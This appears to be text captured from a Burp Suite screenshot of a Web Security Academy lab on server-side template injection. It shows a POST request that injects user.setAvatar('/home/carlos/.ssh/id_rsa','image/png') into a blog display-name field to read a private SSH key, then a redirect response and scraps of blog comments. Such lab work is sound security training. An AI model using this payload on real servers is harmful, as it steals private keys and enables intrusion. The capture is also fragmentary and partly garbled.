 Request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0a7f003004e68fbfc0db6649008c00ee.web-security-academy.net
3 Cookie: session=g4AwPlc7roWjZYKsrNM8zYKMnroxMCqm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 117
10 Origin: https://0a7f003004e68fbfc0db6649008c00ee.web-security-academy.net
11 Referer: https://0a7f003004e68fbfc0db6649008c00ee.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 blog-post-author-display=user.setAvatar('/home/carlos/.ssh/id_rsa','image/png')&csrf=
in8qfHavmFUVNJuNOM0yOsLGLR4hvU79
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-
5
6
Inspector
Request Attributes 2
Request Query Parameters 0
Server-side template injection w
Server-side template injection w
https://0a7f003004e68fbfc0db6649008c00ee.web-security-academy.net/post?po
Andy Man | 20 June 2022
I thought this blog came from a good angle. I read it lying down.
Si Test | 13 July 2022
How long does it take to write stuff like this?
| 16 July 2022
a
Leave a comment
Comment: